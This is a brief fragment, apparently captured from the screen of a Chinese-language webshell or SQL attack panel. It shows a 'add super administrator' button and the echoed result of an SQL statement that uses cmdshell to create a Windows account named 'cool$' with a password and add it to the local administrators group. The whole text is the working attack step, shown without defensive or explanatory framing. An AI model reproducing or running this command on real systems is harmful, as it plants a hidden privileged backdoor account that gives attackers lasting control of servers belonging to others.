 自带命令:
添加超级管理员 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user cool$ asd@@123..
/add & net localgroup administrators cool$ /add')
--------------------------------------------完成!